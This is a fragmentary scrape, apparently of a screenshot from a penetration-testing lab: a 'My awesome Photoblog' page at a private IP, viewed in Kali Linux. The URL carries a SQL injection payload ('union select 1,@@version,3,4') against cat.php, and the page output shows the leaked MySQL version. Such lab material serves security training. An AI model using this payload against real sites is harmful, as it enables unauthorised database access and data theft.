 My awesome Photoblog
192.168.56.4/cat.php?id=1 union select 1,@@version,3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetH
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1